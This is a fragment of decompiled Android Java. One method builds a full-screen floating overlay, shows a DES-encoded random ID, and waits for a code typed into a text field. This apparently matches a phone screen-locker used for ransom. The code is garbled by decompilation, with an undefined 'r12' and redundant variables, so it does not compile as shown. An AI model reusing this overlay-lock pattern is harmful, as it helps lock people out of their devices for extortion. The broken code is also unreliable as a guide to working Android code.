 private void caonima() {
this.v = LayoutInflater.from(getApplicationContext()).inflate(R.layout.b, (ViewGroup) null);
this.fm.setview(this.v);
this.fm.createfloatview(-1, 1280);
int random = (int) (Math.random() * ((double) 100000));
Button button = (Button) this.fm.byid(R.id.bButton1);
TextView textView = (TextView) this.fm.byid(R.id.xlh2);
StringBuffer stringBuffer = r12;
StringBuffer stringBuffer2 = new StringBuffer();
textView.setText(DES.get(stringBuffer.append("").append(random).toString()));
Button button2 = button;
AnonymousClass100000001 anonymousClass100000001 = r12;
AnonymousClass100000001 anonymousClass1000000012 = new AnonymousClass100000001(this, (EditText) this.fm.byid(R.id.bEditText1));
button2.setOnClickListener(anonymousClass100000001);
}